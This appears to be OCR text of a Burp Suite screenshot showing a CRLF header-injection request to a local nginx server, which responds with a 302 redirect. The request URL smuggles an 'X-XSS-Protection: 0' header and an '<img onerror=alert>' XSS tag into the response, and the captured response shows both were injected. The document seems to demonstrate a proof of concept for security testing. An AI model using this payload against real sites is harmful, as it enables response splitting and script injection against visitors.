 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Response from http://127.0.0.1:80/%0aX-XSS-Protection:%200%0a%0d%0a%0d%3Cimg%20src=1%20onerror=alert(/xss/)%3E
Forward Drop Intercept is on Action Comme
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.6.2
Date: Sat, 11 May 2019 02:18:04 GMT
Content-Type: text/html
Content-Length: 160
Connection: close
Location: https://127.0.0.1:79/
X-XSS-Protection: 0
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
? < + > Type a search term